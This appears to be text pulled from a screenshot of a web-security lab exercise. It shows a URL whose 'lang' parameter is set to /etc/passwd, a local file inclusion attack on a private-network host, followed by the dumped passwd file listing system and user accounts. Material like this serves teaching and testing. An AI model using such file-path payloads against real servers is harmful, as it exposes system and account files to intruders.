 10.0.2.50/secret_information/?lang=/etc/passwd
140%
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin